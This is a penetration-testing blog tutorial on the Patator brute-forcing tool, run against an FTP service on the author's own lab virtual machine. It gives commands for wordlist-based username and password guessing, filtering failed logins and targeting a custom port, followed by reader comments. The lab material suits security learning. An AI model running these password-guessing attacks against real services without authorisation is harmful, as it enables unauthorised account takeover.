
Hey Folks, in this tutorial we are going to talk about another new brute forcing tool named “Patator“. Patator was written out of frustration from using Hydra, Medusa, Ncrack, Metasploit modules and Nmap NSE scripts for password guessing attacks. I opted for a different approach in order to not create yet another brute-forcing tool and avoid repeating the same shortcomings.
Let’s take a look 🙂 !!
Modules (Help)

It comes pre-installed in kali linux operating system, so we can boot it by entering the name of this tool. The help command will show all the modules available in this tool.
|
1 |
patator --help |
Check Usage of Particular Module

We have configured the FTP service running on port 21 on our virtual machine, so we will take the FTP module itself and try to get a valid username and password to login to the service by using a brute force attack. We can check the complete usage of any module by following the command.
Usage 🙂 !! patator < module name >
|
1 |
patator ftp_login |
Guessing Username and Password

It will depend on you whether your dictionary is able to crack the password or not. But anyway similarly you can perform brute force attack on any service or website login. Below we have dropped a complete usage guide that you should consider.
Usage 🙂 !! patator < module > host= user=FILE0 password=FILE1 0=< username list > 1=< password list >
|
1 |
patator ftp_login host=192.168.1.9 user=FILE0 password=FILE1 0=/root/username.txt 1=/root/password.txt |

Filters

Similarly if you do not want to print wrong combinations then you can take help of the below command.
Usage 🙂 !! patator < module > host= user=FILE0 password=FILE1 0=< username list > 1=< password list > -x ignore:mesg=’Login incorrect.’
|
1 |
patator ftp_login host=192.168.1.9 user=FILE0 password=FILE1 0=/root/username.txt 1=/root/password.txt -x ignore:mesg='Login incorrect.' |
Brute forcing on Specific Port
As you can see the FTP service typically runs on port 21, but administrators have changed the port number due to increased security levels.

Done 🙂 !! But the tools also provide us with the following features, through which we can also perform brute force attacks on a specific port.
Usage 🙂 patator < module > host= port= user=FILE0 password=FILE1 0=< username list > 1=< password list > -x ignore:mesg=’Login incorrect.’
|
1 |
patator ftp_login host=192.168.1.9 port=2121 user=FILE0 password=FILE1 0=/root/username.txt 1=/root/password.txt -x ignore:mesg='Login incorrect. |

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




Excellent post. I was checking continuously this weblog and I’m inspired!
Extremely helpful info specifically the last part
🙂 I handle such information much. I used to be seeking this particular info for a very long time.
Thanks and best of luck.